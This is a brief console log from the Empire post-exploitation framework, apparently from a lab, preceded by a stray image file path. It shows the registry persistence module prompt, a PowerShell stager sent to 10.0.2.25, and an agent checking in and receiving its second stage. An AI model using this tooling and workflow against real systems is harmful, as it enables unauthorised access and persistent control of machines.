 (Empire: powershell/persistence/elevated/registry) >
[*] Sending POWERSHELL stager (stage 1) to 10.0.2.25
[*] New agent 9PWTG1CM checked in
[+] Initial agent 9PWTG1CM from 10.0.2.25 now active (Slack)
[*] Sending agent (stage 2) to 9PWTG1CM at 10.0.2.25
(Empire: powershell/persistence/elevated/registry) >